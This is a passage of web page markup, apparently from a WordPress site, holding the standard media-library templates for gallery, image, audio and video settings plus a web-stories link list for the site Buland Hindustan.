					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Site Icon Preview</h2>
		<p>As an app icon and a browser icon.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Preview as an app icon" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Preview as a browser icon" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'Buland Hindustan' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

			<div class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/">Chaitra Navratri 2025 :  30 march से शुरू होगा नवरात्रि के पावन पर्व</a>
					<a href="https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/">Raipur Ganpati Darshan</a>
					<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%aa%e0%a4%a4-%e0%a4%a8%e0%a4%b5%e0%a4%b0%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a4%9c-%e0%a4%b5%e0%a4%a7/">गुप्त नवरात्रि पूजा विधि</a>
					<a href="https://bulandhindustan.com/web-stories/avatars-of-lord-shiva/">Avatars of lord shiva</a>
					<a href="https://bulandhindustan.com/web-stories/stationery-essential-that-every-student-must-have/">Stationery essential that every student must have</a>
					<a href="https://bulandhindustan.com/web-stories/maang-tikka/">MAANG  TIKKA</a>
					<a href="https://bulandhindustan.com/web-stories/benefits-of-curd/">Benefits of curd</a>
					<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%a3%e0%a4%b6-%e0%a4%9c-%e0%a4%95-%e0%a4%85%e0%a4%b0%e0%a4%aa%e0%a4%a4-%e0%a4%95%e0%a4%b0-%e0%a4%af-%e0%a4%9a%e0%a4%9c/">गणेश जी को अर्पित करे ये चीज़</a>
					<a href="https://bulandhindustan.com/web-stories/most-mysterious-places-in-india/">Most Mysterious Places In India</a>
					<a href="https://bulandhindustan.com/web-stories/10-greatest-lamborghini-cars-ever-made/">10 Greatest Lamborghini cars ever made</a>
					</amp-story-player>
		</div>
				</div>
		<style id='web-stories-list-styles-inline-css' type='text/css'>
